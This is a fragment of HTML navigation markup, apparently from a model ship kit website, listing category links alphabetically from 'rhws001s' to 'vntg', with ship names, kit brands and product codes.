	<li class="cat-item cat-item-6670"><a href="https://modelkitsships.name/category/rhws001s/" >rhws001s</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://modelkitsships.name/category/rhws144009-a/" >rhws144009-a</a>
</li>
	<li class="cat-item cat-item-6837"><a href="https://modelkitsships.name/category/rhws350035s-a/" >rhws350035s-a</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://modelkitsships.name/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://modelkitsships.name/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://modelkitsships.name/category/rigging/" >rigging</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://modelkitsships.name/category/riva/" >riva</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://modelkitsships.name/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://modelkitsships.name/category/riviera/" >riviera</a>
</li>
	<li class="cat-item cat-item-6641"><a href="https://modelkitsships.name/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://modelkitsships.name/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://modelkitsships.name/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://modelkitsships.name/category/robotech/" >robotech</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://modelkitsships.name/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://modelkitsships.name/category/rogan/" >rogan</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://modelkitsships.name/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://modelkitsships.name/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://modelkitsships.name/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://modelkitsships.name/category/ronin/" >ronin</a>
</li>
	<li class="cat-item cat-item-6912"><a href="https://modelkitsships.name/category/rosado/" >rosado</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://modelkitsships.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://modelkitsships.name/category/royale/" >royale</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://modelkitsships.name/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://modelkitsships.name/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://modelkitsships.name/category/rv11/" >rv11</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://modelkitsships.name/category/s-48/" >s-48</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://modelkitsships.name/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://modelkitsships.name/category/sailingstory/" >sailingstory</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://modelkitsships.name/category/sailplane/" >sailplane</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://modelkitsships.name/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://modelkitsships.name/category/saito/" >saito</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://modelkitsships.name/category/salamandre/" >salamandre</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://modelkitsships.name/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://modelkitsships.name/category/saltsjon/" >saltsjon</a>
</li>
	<li class="cat-item cat-item-6948"><a href="https://modelkitsships.name/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://modelkitsships.name/category/sangamon/" >sangamon</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://modelkitsships.name/category/sanson/" >sanson</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://modelkitsships.name/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://modelkitsships.name/category/santisima/" >santisima</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://modelkitsships.name/category/saratoga/" >saratoga</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://modelkitsships.name/category/saunders/" >saunders</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://modelkitsships.name/category/savannah/" >savannah</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://modelkitsships.name/category/sazabi/" >sazabi</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://modelkitsships.name/category/sbd-34/" >sbd-34</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://modelkitsships.name/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://modelkitsships.name/category/scan/" >scan</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://modelkitsships.name/category/scenario/" >scenario</a>
</li>
	<li class="cat-item cat-item-6938"><a href="https://modelkitsships.name/category/scharnhorst/" >scharnhorst</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://modelkitsships.name/category/schooner/" >schooner</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://modelkitsships.name/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://modelkitsships.name/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://modelkitsships.name/category/scipio/" >scipio</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://modelkitsships.name/category/scle/" >scle</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://modelkitsships.name/category/scotland/" >scotland</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://modelkitsships.name/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://modelkitsships.name/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://modelkitsships.name/category/scratchbuilding/" >scratchbuilding</a>
</li>
	<li class="cat-item cat-item-6676"><a href="https://modelkitsships.name/category/seachaser/" >seachaser</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://modelkitsships.name/category/seacraft/" >seacraft</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://modelkitsships.name/category/seahunt/" >seahunt</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://modelkitsships.name/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://modelkitsships.name/category/seawise/" >seawise</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://modelkitsships.name/category/seaworthy/" >seaworthy</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://modelkitsships.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://modelkitsships.name/category/seekadett/" >seekadett</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://modelkitsships.name/category/seguin/" >seguin</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://modelkitsships.name/category/seine/" >seine</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://modelkitsships.name/category/semroc/" >semroc</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://modelkitsships.name/category/serapis/" >serapis</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://modelkitsships.name/category/sergal/" >sergal</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://modelkitsships.name/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://modelkitsships.name/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://modelkitsships.name/category/seydlitz/" >seydlitz</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://modelkitsships.name/category/sf3d/" >sf3d</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://modelkitsships.name/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://modelkitsships.name/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://modelkitsships.name/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://modelkitsships.name/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://modelkitsships.name/category/shipways/" >shipways</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://modelkitsships.name/category/shipyard/" >shipyard</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://modelkitsships.name/category/shirley/" >shirley</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://modelkitsships.name/category/shoalbuster/" >shoalbuster</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://modelkitsships.name/category/shocks/" >shocks</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://modelkitsships.name/category/shrimp/" >shrimp</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://modelkitsships.name/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://modelkitsships.name/category/silicon/" >silicon</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://modelkitsships.name/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://modelkitsships.name/category/sinking/" >sinking</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://modelkitsships.name/category/sirius/" >sirius</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://modelkitsships.name/category/skaubo/" >skaubo</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://modelkitsships.name/category/skipjack/" >skipjack</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://modelkitsships.name/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://modelkitsships.name/category/smodel/" >smodel</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://modelkitsships.name/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://modelkitsships.name/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://modelkitsships.name/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://modelkitsships.name/category/soar/" >soar</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://modelkitsships.name/category/solei/" >solei</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://modelkitsships.name/category/soleil/" >soleil</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://modelkitsships.name/category/sorlandet/" >sorlandet</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://modelkitsships.name/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://modelkitsships.name/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://modelkitsships.name/category/southport/" >southport</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://modelkitsships.name/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://modelkitsships.name/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://modelkitsships.name/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://modelkitsships.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://modelkitsships.name/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://modelkitsships.name/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://modelkitsships.name/category/speedline/" >speedline</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://modelkitsships.name/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://modelkitsships.name/category/spread/" >spread</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://modelkitsships.name/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://modelkitsships.name/category/spruance-class/" >spruance-class</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://modelkitsships.name/category/ss350304/" >ss350304</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://modelkitsships.name/category/ssc144576s-a/" >ssc144576s-a</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://modelkitsships.name/category/ssc144578s/" >ssc144578s</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://modelkitsships.name/category/ssc144597s/" >ssc144597s</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://modelkitsships.name/category/ssc144597s-a/" >ssc144597s-a</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://modelkitsships.name/category/ssc144598-a/" >ssc144598-a</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://modelkitsships.name/category/ssc144959s-a/" >ssc144959s-a</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://modelkitsships.name/category/ssc200531s-a/" >ssc200531s-a</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://modelkitsships.name/category/ssc200536s/" >ssc200536s</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://modelkitsships.name/category/ssc300508s-a/" >ssc300508s-a</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://modelkitsships.name/category/ssc300525-a/" >ssc300525-a</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://modelkitsships.name/category/ssc300552-a/" >ssc300552-a</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://modelkitsships.name/category/ssc300563s-a/" >ssc300563s-a</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://modelkitsships.name/category/ssc300566s-a/" >ssc300566s-a</a>
</li>
	<li class="cat-item cat-item-6740"><a href="https://modelkitsships.name/category/ssc300590s-a/" >ssc300590s-a</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://modelkitsships.name/category/ssc350120s/" >ssc350120s</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://modelkitsships.name/category/ssc350514s-a/" >ssc350514s-a</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://modelkitsships.name/category/ssc350520s-a/" >ssc350520s-a</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://modelkitsships.name/category/ssc350528s-a/" >ssc350528s-a</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://modelkitsships.name/category/ssc350536s-a/" >ssc350536s-a</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://modelkitsships.name/category/ssc350556-a/" >ssc350556-a</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://modelkitsships.name/category/ssc350572s-a/" >ssc350572s-a</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://modelkitsships.name/category/ssc350573s-a/" >ssc350573s-a</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://modelkitsships.name/category/ssc350579s-a/" >ssc350579s-a</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://modelkitsships.name/category/ssc350580s-a/" >ssc350580s-a</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://modelkitsships.name/category/ssc350584s-a/" >ssc350584s-a</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://modelkitsships.name/category/ssc350590-a/" >ssc350590-a</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://modelkitsships.name/category/ssc350590s-a/" >ssc350590s-a</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://modelkitsships.name/category/ssc350592-a/" >ssc350592-a</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://modelkitsships.name/category/ssc350593s-a/" >ssc350593s-a</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://modelkitsships.name/category/ssc350601s-a/" >ssc350601s-a</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://modelkitsships.name/category/ssc350612s-a/" >ssc350612s-a</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://modelkitsships.name/category/ssc350614-a/" >ssc350614-a</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://modelkitsships.name/category/ssc350722-a/" >ssc350722-a</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://modelkitsships.name/category/ssc350722s-a/" >ssc350722s-a</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://modelkitsships.name/category/ssc400526s-a/" >ssc400526s-a</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://modelkitsships.name/category/ssc400556-a/" >ssc400556-a</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://modelkitsships.name/category/ssc400560s/" >ssc400560s</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://modelkitsships.name/category/ssc400590s-a/" >ssc400590s-a</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://modelkitsships.name/category/ssc426508s-a/" >ssc426508s-a</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://modelkitsships.name/category/ssc450508s-a/" >ssc450508s-a</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://modelkitsships.name/category/ssmodel/" >ssmodel</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://modelkitsships.name/category/ssmodel350566/" >ssmodel350566</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://modelkitsships.name/category/ssmodel350566s/" >ssmodel350566s</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://modelkitsships.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://modelkitsships.name/category/starbug/" >starbug</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://modelkitsships.name/category/stargate/" >stargate</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://modelkitsships.name/category/starship/" >starship</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://modelkitsships.name/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://modelkitsships.name/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://modelkitsships.name/category/statsraad/" >statsraad</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://modelkitsships.name/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://modelkitsships.name/category/steamboat/" >steamboat</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://modelkitsships.name/category/steingraeber/" >steingraeber</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://modelkitsships.name/category/stellaris/" >stellaris</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://modelkitsships.name/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://modelkitsships.name/category/sternwheeler/" >sternwheeler</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://modelkitsships.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://modelkitsships.name/category/stockholm/" >stockholm</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://modelkitsships.name/category/storz/" >storz</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://modelkitsships.name/category/strombecker/" >strombecker</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://modelkitsships.name/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://modelkitsships.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://modelkitsships.name/category/su-27/" >su-27</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://modelkitsships.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://modelkitsships.name/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://modelkitsships.name/category/supertanker/" >supertanker</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://modelkitsships.name/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://modelkitsships.name/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://modelkitsships.name/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://modelkitsships.name/category/susquehanna/" >susquehanna</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://modelkitsships.name/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://modelkitsships.name/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://modelkitsships.name/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://modelkitsships.name/category/swordfish/" >swordfish</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://modelkitsships.name/category/sylvan/" >sylvan</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://modelkitsships.name/category/symphony/" >symphony</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://modelkitsships.name/category/syren/" >syren</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://modelkitsships.name/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://modelkitsships.name/category/takom/" >takom</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://modelkitsships.name/category/talbot/" >talbot</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://modelkitsships.name/category/talker/" >talker</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://modelkitsships.name/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://modelkitsships.name/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://modelkitsships.name/category/tanker/" >tanker</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://modelkitsships.name/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://modelkitsships.name/category/tapwp8021/" >tapwp8021</a>
</li>
	<li class="cat-item cat-item-6654"><a href="https://modelkitsships.name/category/tender/" >tender</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://modelkitsships.name/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://modelkitsships.name/category/testors/" >testors</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://modelkitsships.name/category/tetra/" >tetra</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://modelkitsships.name/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://modelkitsships.name/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://modelkitsships.name/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://modelkitsships.name/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://modelkitsships.name/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://modelkitsships.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://modelkitsships.name/category/ticonderoga/" >ticonderoga</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://modelkitsships.name/category/tidespring/" >tidespring</a>
</li>
	<li class="cat-item cat-item-6464"><a href="https://modelkitsships.name/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://modelkitsships.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://modelkitsships.name/category/tirpitz/" >tirpitz</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://modelkitsships.name/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://modelkitsships.name/category/titanic-inspired/" >titanic-inspired</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://modelkitsships.name/category/tokai/" >tokai</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://modelkitsships.name/category/tomcat/" >tomcat</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://modelkitsships.name/category/tomytec/" >tomytec</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://modelkitsships.name/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://modelkitsships.name/category/topping/" >topping</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://modelkitsships.name/category/torpedo/" >torpedo</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://modelkitsships.name/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://modelkitsships.name/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://modelkitsships.name/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://modelkitsships.name/category/transition/" >transition</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://modelkitsships.name/category/trawler/" >trawler</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://modelkitsships.name/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://modelkitsships.name/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://modelkitsships.name/category/trinidad/" >trinidad</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://modelkitsships.name/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://modelkitsships.name/category/trois-mats/" >trois-mats</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://modelkitsships.name/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://modelkitsships.name/category/trumpeter/" >trumpeter</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://modelkitsships.name/category/tsukuda/" >tsukuda</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://modelkitsships.name/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://modelkitsships.name/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://modelkitsships.name/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://modelkitsships.name/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-6687"><a href="https://modelkitsships.name/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://modelkitsships.name/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://modelkitsships.name/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://modelkitsships.name/category/tyrrel/" >tyrrel</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://modelkitsships.name/category/uh-1b/" >uh-1b</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://modelkitsships.name/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://modelkitsships.name/category/ulises/" >ulises</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://modelkitsships.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://modelkitsships.name/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://modelkitsships.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://modelkitsships.name/category/unbuilt/" >unbuilt</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://modelkitsships.name/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://modelkitsships.name/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://modelkitsships.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://modelkitsships.name/category/unisteer/" >unisteer</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://modelkitsships.name/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://modelkitsships.name/category/unloading/" >unloading</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://modelkitsships.name/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://modelkitsships.name/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://modelkitsships.name/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://modelkitsships.name/category/us-s/" >us-s</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://modelkitsships.name/category/uscg/" >uscg</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://modelkitsships.name/category/uscgc/" >uscgc</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://modelkitsships.name/category/usns/" >usns</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://modelkitsships.name/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://modelkitsships.name/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://modelkitsships.name/category/utrecht/" >utrecht</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://modelkitsships.name/category/v4-cylinder/" >v4-cylinder</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://modelkitsships.name/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://modelkitsships.name/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://modelkitsships.name/category/vasa/" >vasa</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://modelkitsships.name/category/vaterland/" >vaterland</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://modelkitsships.name/category/verlinden/" >verlinden</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://modelkitsships.name/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://modelkitsships.name/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://modelkitsships.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://modelkitsships.name/category/vessel/" >vessel</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://modelkitsships.name/category/vf-1s/" >vf-1s</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://modelkitsships.name/category/vf-84/" >vf-84</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://modelkitsships.name/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://modelkitsships.name/category/victory-1765/" >victory-1765-</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://modelkitsships.name/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://modelkitsships.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://modelkitsships.name/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://modelkitsships.name/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://modelkitsships.name/category/vntg/" >vntg</a>
</li>
